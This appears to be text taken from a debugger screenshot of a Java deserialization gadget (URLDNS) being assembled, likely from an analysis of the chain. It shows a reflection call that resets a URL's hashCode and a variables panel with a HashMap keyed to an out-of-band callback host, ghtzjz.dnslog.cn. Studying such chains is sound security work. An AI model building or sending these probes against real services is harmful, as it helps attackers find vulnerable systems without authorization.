 59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); //
60
61 return ht; ht: size = 1
62 }
63
64 public static void main(final String[] args) throws Exception {
Variables
((String[])args)[0] = Cannot find local variable 'args'
((String[])args)[0] = Cannot find local variable 'args'
this = {URLDNS@628}
url = "http://ghtzjz.dnslog.cn"
handler = {URLDNS$SilentURLStreamHandler@629}
ht = {HashMap@630} size = 1
{URL@638} "http://ghtzjz.dnslog.cn" -> "http://ghtzjz.dnslog.cn"
key = {URL@638} "http://ghtzjz.dnslog.cn"
protocol = "http"
host = "ghtzjz.dnslog.cn"
port = -1
file = ""
query = null
authority = "ghtzjz.dnslog.cn"
path = ""
userInfo = null
ref = null
hostAddress = null
handler = {URLDNS$SilentURLStreamHandler@629}
hashCode = -1
tempState = null
value = "http://ghtzjz.dnslog.cn"
u = {URL@638} "http://ghtzjz.dnslog.cn"
protocol = "http"
host = "ghtzjz.dnslog.cn"
port = -1
file = ""
query = null
authority = "ghtzjz.dnslog.cn"
path = ""
userInfo = null
ref = null
hostAddress = null
handler = {URLDNS$SilentURLStreamHandler@629}
hashCode = -1
tempState = null